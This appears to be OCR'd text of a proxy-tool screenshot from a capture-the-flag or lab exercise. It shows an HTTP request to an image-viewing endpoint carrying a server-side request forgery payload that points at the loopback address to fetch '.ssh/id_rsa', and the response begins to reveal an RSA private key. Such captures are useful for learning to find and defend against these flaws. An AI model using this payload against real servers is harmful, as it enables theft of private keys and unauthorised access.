 Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.106.27:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.106.27:8080
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.106.27:8080/view_image
13 Upgrade-Insecure-Requests: 1
14
15 www=http://127.1:80/.ssh/id_rsa
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 28 Sep 2024 14:54:56 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1675
7
8 -----BEGIN RSA PRIVATE KEY-----
9 MIIEowIBAAKCAQEAz1yFrg9FAZAI4R37aQWn/ePTk/MKfz2KQ+OE45KErguL34Yj
10 5Kc1VJjDTTNRmc+vNRZieC8EwelWgpwcKACa70Ke2q/7zRLWHh23OUxWiSAAORTe
11 a1s5eus3ghTWjcfONROAkEg7O3XsNwgp93UUB8wbU+ADpZnFLPUDErFKoSp+dxG4
12 rxwqpAp6maqsE4dIZHdAq+Yt6/2HOERKrFWiONQpd6ZA8a325oWXY8UaREvKTuXc
13 jlL56t4iWQzsRQbBvB+ETg2ma01u/HmW3M9SyroPypcEOqvPnuPpqXHZu7BwALM5
14 NHhXCNmt+0EOBYKvejsDA6NeZfJgw65NVK+2hQIDAQABAoIBACJyZUaoBLegvMjg
15 2S32IZUcrr4qJrlCeOCUQDQp196tzlughf/rAwH9qpv9hXW+uYVhJZR/gxPPdm6W
16 Dlta1mIeuBLuHy9PDMDOAO0EOG9RIJha7iP5cJAJ2RvD6Gx/H7NTfQz64tQa39W4
17 hng0O9KbxoJleVWeONIiFZOaXiJthuro/d9GSivMBJyT8PR3JG6G+R4Qq1tAJqEU
18 Hx5DY/U7qVYQ1TE3EfbDR5y0+972fW7J0oZxOuwK6IWP9TtHcPPVIGweaIgZFys3
19 3ZFEzON5qRhNdV8lc127cUX5R5hFjn14GHJLpvbjkt8D9DggUKKNR8zPJfIGO5Tp